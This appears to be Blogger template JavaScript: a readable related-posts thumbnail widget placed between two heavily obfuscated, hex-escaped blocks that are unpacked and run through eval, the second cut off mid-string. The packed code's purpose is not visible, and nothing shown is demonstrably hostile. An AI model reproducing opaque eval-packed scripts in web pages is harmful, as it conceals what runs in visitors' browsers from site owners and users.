C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x